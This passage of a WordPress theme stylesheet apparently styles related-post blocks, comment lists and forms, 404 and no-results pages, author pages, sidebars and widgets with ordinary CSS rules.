.related_wrap.related_style_classic .format-video .mejs-time.mejs-currenttime-container,
.related_wrap.related_style_classic .format-video .mejs-time.mejs-duration-container {
  display: none;
}
.team_page_related .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe), .team_page_related .single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe), .team_page_related .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe),
.related_wrap.related_style_classic .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
.related_wrap.related_style_classic .single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
.related_wrap.related_style_classic .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 1em;
}
.team_page_related .format-audio .post_featured .post_audio_title, .team_page_related .single-format-audio .post_featured .post_audio_title,
.related_wrap.related_style_classic .format-audio .post_featured .post_audio_title,
.related_wrap.related_style_classic .single-format-audio .post_featured .post_audio_title {
  font-size: 18px;
  margin-top: 0.3em;
  margin-bottom: 0.1em;
}
.team_page_related .format-audio .mejs-time.mejs-currenttime-container,
.team_page_related .format-audio .mejs-time.mejs-duration-container,
.related_wrap.related_style_classic .format-audio .mejs-time.mejs-currenttime-container,
.related_wrap.related_style_classic .format-audio .mejs-time.mejs-duration-container {
  display: none;
}
.team_page_related .format-audio div.mejs-controls .mejs-time-rail,
.related_wrap.related_style_classic .format-audio div.mejs-controls .mejs-time-rail {
  margin: 0 12px;
}
.team_page_related .format-audio div.mejs-controls .mejs-horizontal-volume-slider,
.related_wrap.related_style_classic .format-audio div.mejs-controls .mejs-horizontal-volume-slider {
  margin-left: 8px;
}
.team_page_related .format-audio .mejs-container:not(.mejs-video),
.related_wrap.related_style_classic .format-audio .mejs-container:not(.mejs-video) {
  height: 50px !important;
}
.team_page_related .format-audio .mejs-controls,
.related_wrap.related_style_classic .format-audio .mejs-controls {
  height: 50px;
  padding: 5px 0;
}
.team_page_related .format-audio div.mejs-controls .mejs-time.mejs-duration-container,
.related_wrap.related_style_classic .format-audio div.mejs-controls .mejs-time.mejs-duration-container {
  margin-right: 8px;
}
.team_page_related .format-audio div.mejs-controls .mejs-time.mejs-currenttime-container,
.related_wrap.related_style_classic .format-audio div.mejs-controls .mejs-time.mejs-currenttime-container {
  margin-left: 8px;
}

/* Style 3: Wide */
.related_wrap.related_style_wide .related_item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  text-align: left;
}
.related_wrap.related_style_wide .related_item .post_featured {
  margin: 0 1em 0 0;
  width: 6em;
}
.related_wrap.related_style_wide .related_item .post_featured[class*="hover_"] {
  display: block;
}
.related_wrap.related_style_wide .related_item .post_featured img {
  width: 100%;
}
.related_wrap.related_style_wide .related_item .post_title {
  margin: -0.25em 0 0;
}
.related_wrap.related_style_wide .related_item.format-video, .related_wrap.related_style_wide .related_item.format-audio, .related_wrap.related_style_wide .related_item.format-gallery {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.related_wrap.related_style_wide .related_item.format-video .post_featured, .related_wrap.related_style_wide .related_item.format-audio .post_featured, .related_wrap.related_style_wide .related_item.format-gallery .post_featured {
  margin: 0 0 1em 0;
  width: 100%;
}

.post_content .related_wrap.related_style_wide .columns_wrap.columns_padding_bottom > [class*="column-"],
.post_content .related_wrap.related_style_wide .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 1em;
}

/* Style 4: List */
.related_wrap.related_style_list .related_item {
  text-align: left;
  padding: 0 0 0 1.5em;
  position: relative;
}

.related_wrap.related_style_list .related_item:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0.75em;
  left: 0;
  width: 6px;
  height: 6px;
  line-height: 6px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--theme-color-text_link);
}

.post_content .related_wrap.related_style_list .columns_wrap.columns_padding_bottom > [class*="column-"],
.post_content .related_wrap.related_style_list .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 1em;
}

/* Style 5: Short */
.related_wrap.related_style_short .related_item {
  text-align: left;
  padding-bottom: 1em;
  border-bottom: 1px solid #c1c1c1;
  margin-bottom: 1em;
}

.related_wrap .related_wrap_slider .related_item_style_short.related_item {
  border-bottom: none;
}

.related_wrap.related_style_short .columns_wrap .column-1_4:last-child .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_4:nth-last-child(2) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_4:nth-last-child(3) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_4:nth-last-child(4) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_3:last-child .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_3:nth-last-child(2) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_3:nth-last-child(3) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_2:last-child .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_2:nth-last-child(2) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_1:last-child .related_item {
  border-bottom: none;
}

.post_content .related_wrap.related_style_short .columns_wrap.columns_padding_bottom > [class*="column-"],
.post_content .related_wrap.related_style_short .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 1em;
}

/* 8.5 Comments
-------------------------------------------------------- */
/* Contact form */
.page_contact_form {
  border-color: var(--theme-color-bd_color);
}

/* Comments */
.body_style_fullscreen .comments_wrap {
  margin-bottom: 3em;
}

.comments_wrap {
  display: none;
}
.comments_wrap.opened {
  display: block;
}

/* Show comments button in full post */
.show_comments_single {
  text-align: center;
  margin-top: 5em;
}
.full_post_content .show_comments_single {
  width: 100%;
}
.show_comments_single .show_comments_button {
  display: block;
  padding: 1.2em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid var(--theme-color-text_dark);
  color: var(--theme-color-text_dark);
  text-transform: none;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  letter-spacing: 0;
}
.show_comments_single .show_comments_button:after {
  content: '\e828';
  font-family: "fontello";
  display: inline-block;
  vertical-align: top;
  margin-left: 1em;
}
.show_comments_single .show_comments_button.opened:after {
  content: '\e835';
}
.show_comments_single .show_comments_button:hover,
.show_comments_single .show_comments_button:focus {
  color: var(--theme-color-text_hover);
  border-color: var(--theme-color-text_hover);
}

/* Comment list */
.comments_list_wrap {
  margin-top: 5em;
  overflow: hidden;
}

.comments_list_wrap .comments_closed {
  margin-top: 2em;
  color: var(--theme-color-text_dark);
}

.comments_list_wrap > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.comments_list_wrap ul > li {
  display: block;
  overflow: visible;
  position: relative;
  min-height: 100px;
}

.comments_list_wrap ul > li:before {
  display: none;
}

.comments_list_wrap ul ul.children {
  padding-left: 100px;
}

.comments_list_wrap ul ul ul.children {
  padding-left: 50px;
}

.comments_list_wrap ul ul ul ul ul {
  padding-left: 0;
  border-left: none;
}

body.narrow_content .comments_list_wrap ul ul ul ul {
  padding-left: 0;
}

.comments_list_wrap li + li,
.comments_list_wrap li ul {
  margin-top: 35px;
}

.comments_list_wrap .comment_author_avatar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 78px;
  height: 78px;
  line-height: 78px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
}

.comments_list_wrap .comment_author_avatar img {
  width: 100%;
}

.comments_list_wrap .comment_content {
  padding-left: 100px;
  overflow: hidden;
}

.comments_list_wrap .comment_info {
  margin-bottom: 0.8em;
  margin-top: 0.3em;
  position: relative;
  color: var(--theme-color-text_dark);
}

.comments_list_wrap .bypostauthor .comment_bypostauthor {
  padding: 0.1em 1em;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px solid var(--theme-color-text_dark);
  color: var(--theme-color-text_dark);
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
  font-size: 13px;
  line-height: 19px;
  font-weight: normal;
}

.comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
  will-change: transform;
}

.comments_list_wrap .comment_author {
  margin: 0 10px 0 0;
  font-size: 17px;
  line-height: 23px;
  font-weight: 700;
  display: inline-block;
  vertical-align: middle;
}

.comments_list_wrap .comment_posted {
  display: inline-block;
  position: relative;
  letter-spacing: 0;
  margin-bottom: 0;
  vertical-align: middle;
  color: var(--theme-color-alter_text);
  font-size: 12px;
  line-height: 20px;
  font-weight: 400;
}

.comments_list_wrap .comment_posted_label {
  display: none;
}

.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_time_label {
  display: inline-block;
  vertical-align: baseline;
  margin-right: 0.2em;
}

.comments_list_wrap .comment_not_approved {
  padding: 0.2em 0 0.5em 0;
  font-style: italic;
}

.comments_list_wrap .trx_addons_reviews_text {
  font-weight: bold;
}

.comments_list_wrap .comment_text {
  margin-bottom: 0.6em;
  font-size: 15px;
  line-height: 1.65em;
  color: var(--theme-color-text);
}

.comments_list_wrap .comment_text p {
  margin: 0;
}

.comments_list_wrap .comment_text p + p {
  margin-top: 0.6em;
}

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ol {
  margin: 0;
  padding: 0 0 0 1.5em;
}

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  display: list-item;
}

.comments_list_wrap .comment_text ul {
  list-style: disc outside;
}

.comments_list_wrap .comment_text ul ul {
  list-style-type: circle;
}

.comments_list_wrap .comment_text ul ul ul {
  list-style-type: square;
}

.comments_list_wrap .comment_text ul ul ul ul {
  list-style-type: disc;
}

.comments_list_wrap .comment_text ol {
  list-style: decimal outside;
}

.comments_list_wrap .comment_text ol ol {
  list-style-type: lower-alpha;
}

.comments_list_wrap .comment_text ol ol ol {
  list-style-type: upper-roman;
}

.comments_list_wrap .comment_text ul > li > ul,
.comments_list_wrap .comment_text ol > li > ol {
  margin-top: 0.5em;
}

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  min-height: 0;
  padding: 0;
  margin: 0 0 0.5em 0;
  overflow: visible;
}

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol,
.comments_list_wrap .comment_text ol > li {
  border: none;
}

.comments_list_wrap .comment_text blockquote > a,
.comments_list_wrap .comment_text blockquote > p > a {
  padding-left: 0;
  margin-top: 0;
}

.comments_list_wrap .comment_counters {
  display: none;
  vertical-align: middle;
  margin-right: 1em;
}

.comments_list_wrap .comment_counters_item:before {
  margin: 0 0.3em 0 0;
  font-style: normal;
}

.comments_list_wrap .comment_counters .comment_counters_label {
  display: none;
}

.comments_list_wrap .comment_counters_item .comment_counters_number_separator {
  margin: 0 0.2em;
}

.comments_list_wrap .comment_reply {
  display: inline-block;
  vertical-align: middle;
  font-size: 15px;
  line-height: 18px;
  font-weight: 700;
  letter-spacing: 0;
  margin-top: 1px;
}

.comments_list_wrap .comment_reply a:after {
  content: '\e9df';
  font-family: "fontello";
  font-weight: 400;
  font-size: 9px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}

.comments_list_wrap .comment_footer a {
  color: var(--theme-color-text_dark);
}

.comments_list_wrap .comment_footer a:hover {
  color: var(--theme-color-text_hover);
}

.comments_wrap .comments_notes {
  color: var(--theme-color-text_light);
}

/* Trackbacks and pingbacks */
.comments_list > li.pingback,
.comments_list > li.trackback {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
  padding-right: 4em;
  padding-top: 1em;
  min-height: 0;
  position: relative;
}

.comments_list > li.pingback + li,
.comments_list > li.trackback + li {
  margin-top: 1em;
}

.comments_list > li.pingback p,
.comments_list > li.trackback p {
  font-style: italic;
  padding-bottom: 0.8em;
}

.comments_list > li.pingback p a,
.comments_list > li.trackback p a {
  font-style: normal;
}

.comments_list > li.pingback .edit-link,
.comments_list > li.trackback .edit-link {
  position: absolute;
  z-index: 1;
  top: 1em;
  right: 0;
}

/* Comments form */
.section_title.comments_form_title {
  margin-bottom: 0.5em;
}

.comment-form p[style*="font-size"] {
  margin: 0 !important;
}

.comments_form_wrap {
  margin-top: 5em;
  overflow: visible;
}
.comments_form_wrap .wpgdprc-checkbox {
  margin-bottom: 10px;
}

.comments_form_wrap form {
  position: relative;
}

.comments_wrap .comments_list_wrap .comments_form_title {
  margin-top: 1.5em;
  position: relative;
  padding-right: 2rem;
  font-size: 1.5em;
}

.comments_wrap .comments_notes {
  font-size: 0.8667em;
}

.comments_wrap .comments_field {
  margin-bottom: 2em;
}
.comments_wrap .comments_field.comments_i_agree_privacy_policy input[type="checkbox"] + label {
  display: inline-block;
}

.comments_wrap .comments_author,
.comments_wrap .comments_email {
  width: 48%;
  float: left;
}

.comments_wrap .comments_email {
  float: right;
}

.comments_wrap .comments_url {
  clear: both;
}

.comments_wrap .comments_comment:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.comments_wrap .comments_field label {
  display: none;
}

.comments_wrap .comments_field input[type="checkbox"] + label,
.comments_wrap .comments_field input[type="radio"] + label {
  display: block;
}

.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
  width: 100%;
  padding: 0.6em 0;
  -webkit-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.015);
  -ms-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.015);
  box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.015);
}

.comments_wrap .comments_field textarea {
  min-height: 6.2em;
}

/* Submit button */
.comments_wrap .form-submit {
  margin: 2.3em 0 0;
  position: relative;
}

.comments_wrap .form-submit:before {
  content: '';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.comments_wrap .form-submit input[type="submit"] {
  display: inline-block;
  padding: 16px 40px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

form .error_field {
  border-color: #F22F2F !important;
}

/* Rating in the comment form */
.comments_wrap .trx_addons_reviews_mark {
  display: block;
}

.comments_wrap form .trx_addons_reviews_mark {
  margin: -0.5em 0 1em;
}

/* Social login in the comment form */
.comments_form_wrap form .wp-social-login-widget {
  position: absolute;
  z-index: 1;
  top: -6.2em;
  right: 0;
}

.comments_form_wrap form .wp-social-login-widget .wp-social-login-connect-with {
  display: none;
}

.comments_form_wrap form .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0;
}

/* 8.6 Page 404
-------------------------------------------------------------- */
.post_item_404 .post_content {
  padding: 10.5em 0 11.5em;
  overflow: hidden;
}

.post_item_404 .page_title {
  float: none;
  width: 100%;
  font-size: 270px;
  line-height: 1em;
  margin: 0;
  margin-top: 0 !important;
  letter-spacing: 0;
  text-align: center;
  hyphens: none;
  color: var(--theme-color-text_dark);
  position: relative;
  z-index: 2;
}

.post_item_404 .page_info {
  float: none;
  width: 100%;
  text-align: center;
  padding: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  z-index: 2;
}

.post_item_404 .page_subtitle {
  margin: 20px 0 0;
  font-size: 47px;
  line-height: 1.1em;
}

.post_item_404 .page_description {
  font-size: 16px;
  margin-top: 17px;
  margin-bottom: 43px;
  font-weight: 400;
  text-transform: none;
  letter-spacing: 0;
  color: var(--theme-color-text);
}

.post_item_404 .go_home {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.search-no-results .page_content_wrap,
.error404 .page_content_wrap {
  padding: 0 !important;
  background-color: var(--theme-color-bg_color);
}

/* Anim Parallax */
.post_item_404 .post_content {
  position: relative;
}
.post_item_404 .post_content .all-svg {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.post_item_404 .post_content .all-svg .svg-1 {
  display: block;
  width: 95px;
  height: 95px;
  z-index: 20;
  left: 40%;
  position: absolute;
  top: 15%;
}
.post_item_404 .post_content .all-svg .svg-1 svg {
  width: 100%;
  height: 100%;
  fill: #E1D0C6;
  opacity: 1;
}
.post_item_404 .post_content .all-svg .svg-2 {
  left: 38%;
  position: absolute;
  bottom: 14%;
  width: 140px;
  height: 140px;
  z-index: 10;
}
.post_item_404 .post_content .all-svg .svg-2 svg {
  width: 100%;
  height: 100%;
  fill: transparent;
  stroke: #F4F0ED;
  stroke-width: 12px;
  opacity: 0.4;
}
.post_item_404 .post_content .all-svg .svg-3 {
  right: 23%;
  position: absolute;
  top: 24%;
  width: 60px;
  height: 60px;
  z-index: 10;
}
.post_item_404 .post_content .all-svg .svg-3 svg {
  width: 100%;
  height: 100%;
  fill: var(--theme-color-text_link2);
  opacity: 1;
}
.post_item_404 .post_content .all-svg .svg-4 {
  left: 23%;
  position: absolute;
  top: 47%;
  width: 36px;
  height: 36px;
  z-index: 10;
}
.post_item_404 .post_content .all-svg .svg-4 svg {
  width: 100%;
  height: 100%;
  fill: var(--theme-color-text_link);
  opacity: 1;
}

/* 8.7 Page 'No search results' and 'No archive results'
-------------------------------------------------------- */
.search-no-results.woocommerce-page .content,
.post_item_none_search .post_content {
  padding: 6em 0;
}

.post_item_none_search .page_title {
  font-size: 7em;
  line-height: 1.2em;
}

.post_item_none_search .page_info {
  width: 70%;
  margin: 0 auto;
}
.post_item_none_search .page_info .page_subtitle {
  margin: 0;
  font-size: 57px;
  line-height: 1em;
}
.post_item_none_search .page_info .page_description {
  margin-top: 39px;
  margin-bottom: 43px;
  padding: 0 17%;
}

.post_item_none_archive .search_wrap {
  margin: 0;
}

/* 8.8 Author's page
------------------------------------------------------ */
.author_page {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 6em;
}
.author_page .author_avatar {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin-bottom: 1em;
  overflow: hidden;
}
.author_page .author_title {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.author_page .author_bio {
  text-align: center;
  margin-bottom: 1em;
}
.author_page .author_bio p {
  margin: 0;
}
.author_page .author_bio p + p {
  margin-top: 0.6em;
}
.author_page .author_details {
  text-align: center;
}
.author_page .author_details .author_posts_total,
.author_page .author_details .author_socials {
  display: inline-block;
  vertical-align: top;
  text-transform: capitalize;
}
.author_page .author_details .author_posts_total_value {
  font-weight: bold;
  color: var(--theme-color-text_dark);
}
.author_page .author_details .author_posts_total + .author_socials:before {
  content: '|';
  display: inline-block;
  vertical-align: baseline;
  margin: 0 1em;
}
.author_page .author_details .author_posts_total + .author_socials .socials_wrap {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 0.75em;
}
.author_page .author_details .author_posts_total + .author_socials .socials_wrap .social_item {
  margin: 0 0.75em 0 0;
}
.author_page .author_details .author_posts_total + .author_socials .socials_wrap .social_item .social_icon {
  font-size: 17px;
  padding: 0 1px;
  background-color: transparent;
  width: auto;
  height: auto;
  line-height: inherit;
  text-align: left;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

/* 9. Sidebars
-------------------------------------------------------------- */
/* Common rules */
.sidebar_default[class*="scheme_"] .sidebar_inner {
  padding: 4.1em 0;
  background-color: var(--theme-color-alter_bg_color);
  color: var(--theme-color-alter_text);
}

.sidebar_default[class*="scheme_"] .widget {
  padding: 0 40px;
}

.sidebar_default[class*="scheme_"] .widget .widget {
  padding: 0;
}

.sidebar .widget + .widget,
.sidebar_default[class*="scheme_"] .widget + .widget {
  margin-top: 2.4rem;
}

.sidebar .widget + .widget.widget_bg_image,
.sidebar_default[class*="scheme_"] .widget + .widget.widget_bg_image,
.sidebar .widget + .widget.widget_fullwidth,
.sidebar_default[class*="scheme_"] .widget + .widget.widget_fullwidth {
  border-top: none;
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.sidebar .widget.widget_bg_image + .widget,
.sidebar_default[class*="scheme_"] .widget.widget_bg_image + .widget,
.sidebar .widget.widget_fullwidth + .widget,
.sidebar_default[class*="scheme_"] .widget.widget_fullwidth + .widget {
  border-top: none;
}

[class*="scheme_"].sidebar a {
  color: var(--theme-color-alter_link);
}

[class*="scheme_"].sidebar a:hover {
  color: var(--theme-color-alter_hover);
}

[class*="scheme_"].sidebar h1, [class*="scheme_"].sidebar h2, [class*="scheme_"].sidebar h3, [class*="scheme_"].sidebar h4, [class*="scheme_"].sidebar h5, [class*="scheme_"].sidebar h6,
[class*="scheme_"].sidebar h1 a, [class*="scheme_"].sidebar h2 a, [class*="scheme_"].sidebar h3 a, [class*="scheme_"].sidebar h4 a, [class*="scheme_"].sidebar h5 a, [class*="scheme_"].sidebar h6 a {
  color: var(--theme-color-alter_dark);
}

[class*="scheme_"].sidebar h1 a:hover, [class*="scheme_"].sidebar h2 a:hover, [class*="scheme_"].sidebar h3 a:hover, [class*="scheme_"].sidebar h4 a:hover, [class*="scheme_"].sidebar h5 a:hover, [class*="scheme_"].sidebar h6 a:hover {
  color: var(--theme-color-alter_link);
}

.widget p {
  margin: 0;
}

.widget p + p,
.widget p + div,
.widget p + form {
  margin-top: 1em;
}

.widget .widget_title,
.widget .widgettitle {
  margin-bottom: 1.5em;
  font-size: 19px;
  line-height: 1.3em;
  font-weight: 700;
  letter-spacing: 0;
  margin-top: -7px;
}

.widget_fullwidth .widget_title,
.widget_fullwidth .widgettitle {
  text-align: center;
}

.widget ol,
.widget ul {
  font-size: 15px;
  margin: 0;
  padding-left: 1.2em;
  list-style-type: none;
}
.widget ol ul,
.widget ul ul {
  margin-top: 10px;
}
.widget ol li + li,
.widget ul li + li {
  margin-top: 10px;
}

ul[class*="wp-block-"],
ol[class*="wp-block-"] {
  margin-bottom: 0;
}

ul.wp-block-archives-list,
ul.wp-block-categories-list,
ul.wp-block-rss {
  padding-left: 1.5em;
  list-style-type: none;
}

.widget ol > li,
.widget ul > li,
ul.wp-block-archives-list > li,
ul.wp-block-categories-list > li,
ul.wp-block-rss > li {
  position: relative;
}
.widget ol > li a:first-child:before,
.widget ul > li a:first-child:before,
ul.wp-block-archives-list > li a:first-child:before,
ul.wp-block-categories-list > li a:first-child:before,
ul.wp-block-rss > li a:first-child:before {
  content: ' ';
  display: block;
  width: 6px;
  height: 6px;
  line-height: 6px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  top: 0.75em;
  left: -1.1em;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: var(--theme-color-text_dark);
}
.widget ol > li a:first-child:hover:before,
.widget ul > li a:first-child:hover:before,
ul.wp-block-archives-list > li a:first-child:hover:before,
ul.wp-block-categories-list > li a:first-child:hover:before,
ul.wp-block-rss > li a:first-child:hover:before {
  background-color: var(--theme-color-text_link);
}

.wp-block-latest-comments__comment {
  line-height: inherit;
  list-style: none;
  margin-bottom: 0;
}

.wp-block-latest-comments > li,
.widget_recent_comments ul > li {
  position: relative;
}
.wp-block-latest-comments > li:before,
.widget_recent_comments ul > li:before {
  content: ' ';
  display: block;
  width: 6px;
  height: 6px;
  line-height: 6px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  top: 0.75em;
  left: -1.1em;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: var(--theme-color-text_dark);
}
.wp-block-latest-comments > li a:before,
.widget_recent_comments ul > li a:before {
  display: none !important;
}

.wp-block-latest-comments__comment-excerpt p {
  font-size: 1em;
  line-height: inherit;
}

.wp-block-latest-comments__comment-date {
  font-size: 0.9em;
  color: var(--theme-color-text_light);
}

.wp-block-latest-comments.has-avatars {
  padding-left: 0;
}
.wp-block-latest-comments.has-avatars > li:before {
  display: none;
}

.widget li a img {
  vertical-align: baseline;
}

.widget li a > img,
.widget li span > img {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

[class*="scheme_"].sidebar li > a,
[class*="scheme_"].sidebar .post_title > a {
  color: var(--theme-color-alter_dark);
}

[class*="scheme_"].sidebar li > a:hover,
[class*="scheme_"].sidebar .post_title > a:hover {
  color: var(--theme-color-alter_link);
}

/* Images in widgets */
.widget_area .post_item .post_thumb img,
aside .post_item .post_thumb img {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.widget_area .post_item,
aside .post_item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-direction: row;
  align-items: center;
}

.widget_area .post_item .post_thumb,
aside .post_item .post_thumb {
  width: 100px;
  height: 100px;
  margin: 0 25px 0 0;
  flex: 100px 0 0;
}

/* Info in widgets */
.widget_area .post_item .post_categories,
aside .post_item .post_categories {
  display: inline;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  margin-top: 0;
  margin-bottom: 0;
  position: relative;
  padding-right: 0;
  text-transform: inherit;
}

.widget_area .post_item .post_categories {
  font-weight: 700;
}

.post_info_item.post_info_counters .post_meta {
  font-size: inherit;
  font-weight: inherit;
  font-style: normal;
  line-height: inherit;
  text-decoration: none;
  text-transform: none;
  letter-spacing: 0;
  margin-top: 0;
  display: inherit;
}

.widget_area .post_item .post_info, aside .post_item .post_info {
  font-size: 12px;
  line-height: 16px;
}
.widget_area .post_item .post_info + .post_title, aside .post_item .post_info + .post_title {
  margin-top: 8px;
}

.widget_area .post_item .post_info .post_info_item + .post_info_item:before,
aside .post_item .post_info .post_info_item + .post_info_item:before {
  display: table-caption;
  margin: 0;
}

.widget_area .post_item .post_title, aside .post_item .post_title {
  margin: 0;
  text-align: left;
  line-height: 1.3em;
  font-weight: 700;
  font-size: 1.15em;
}

/* Posts in widgets */
[class*="scheme_"].sidebar .post_meta,
[class*="scheme_"].sidebar .post_meta_item,
[class*="scheme_"].sidebar .post_meta_item:after,
[class*="scheme_"].sidebar .post_meta_item:hover:after,
[class*="scheme_"].sidebar .post_meta .vc_inline-link,
[class*="scheme_"].sidebar .post_meta .vc_inline-link:after,
[class*="scheme_"].sidebar .post_meta .vc_inline-link:hover:after,
[class*="scheme_"].sidebar .post_meta_item a,
[class*="scheme_"].sidebar .post_info .post_info_item,
[class*="scheme_"].sidebar .post_info .post_info_item a,
[class*="scheme_"].sidebar .post_info_counters .post_meta_item {
  color: var(--theme-color-alter_light);
}

[class*="scheme_"].sidebar .post_info_item.post_categories a {
  color: var(--theme-color-alter_dark);
}

[class*="scheme_"].sidebar .post_date a:hover,
[class*="scheme_"].sidebar a.post_meta_item:hover,
[class*="scheme_"].sidebar .post_meta_item a:hover,
[class*="scheme_"].sidebar .post_meta .vc_inline-link:hover,
[class*="scheme_"].sidebar .post_info .post_info_item a:hover,
[class*="scheme_"].sidebar .post_info_counters .post_meta_item:hover {
  color: var(--theme-color-alter_dark);
}

[class*="scheme_"].sidebar .post_info_item.post_categories a:hover {
  color: var(--theme-color-alter_link);
}

[class*="scheme_"].sidebar .post_item .post_title a:hover {
  color: var(--theme-color-alter_text);
}

[class*="scheme_"].sidebar .post_meta_item.post_categories,
[class*="scheme_"].sidebar .post_meta_item.post_categories a {
  color: var(--theme-color-alter_link);
}

[class*="scheme_"].sidebar .post_meta_item.post_categories a:hover {
  color: var(--theme-color-alter_hover);
}

[class*="scheme_"].sidebar .socials_share.socials_type_drop .social_items {
  background-color: var(--theme-color-alter_bg_color);
}

[class*="scheme_"].sidebar .socials_share.socials_type_drop .social_items,
[class*="scheme_"].sidebar .socials_share.socials_type_drop .social_items:before {
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_color);
  color: var(--theme-color-alter_light);
}

/* Widgets above and below the page (content and sidebar) */
.widgets_above_page_wrap,
.widgets_above_content_wrap {
  font-size: 1em;
  margin-bottom: 5em;
}

.widgets_below_content_wrap,
.widgets_below_page_wrap {
  font-size: 1em;
  margin-top: 5em;
}

.widgets_below_page_wrap {
  clear: both;
}

/* Widget: Latest Posts */
.wp-block-latest-posts.wp-block-latest-posts__list {
  padding-left: 0;
}
.wp-block-latest-posts.wp-block-latest-posts__list:not(.is-grid) li + li {
  margin-top: 1em;
}
.wp-block-latest-posts.wp-block-latest-posts__list li a:first-child:before {
  display: none;
}
.wp-block-latest-posts.wp-block-latest-posts__list img {
  -webkit-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
}
.wp-block-latest-posts.wp-block-latest-posts__list .wp-block-latest-posts__post-author,
.wp-block-latest-posts.wp-block-latest-posts__list .wp-block-latest-posts__post-date {
  color: var(--theme-color-text_light);
  font-size: 0.9em;
  line-height: 1.55em;
}
.wp-block-latest-posts.wp-block-latest-posts__list .wp-block-latest-posts__post-excerpt {
  margin: 3px 0 0 0;
}
.wp-block-latest-posts.wp-block-latest-posts__list .wp-block-latest-posts__featured-image {
  margin-bottom: 0.5em !important;
}
.wp-block-latest-posts.wp-block-latest-posts__list .alignleft {
  margin-right: 1em !important;
}
.wp-block-latest-posts.wp-block-latest-posts__list .alignright {
  margin-left: 1em !important;
}

/* Widget: Archive */
.widget_archive li,
.wp-block-archives li {
  color: var(--theme-color-text_dark);
}

[class*="scheme_"].footer_wrap .widget_archive li,
[class*="scheme_"].sidebar .widget_archive li {
  color: var(--theme-color-alter_dark);
}

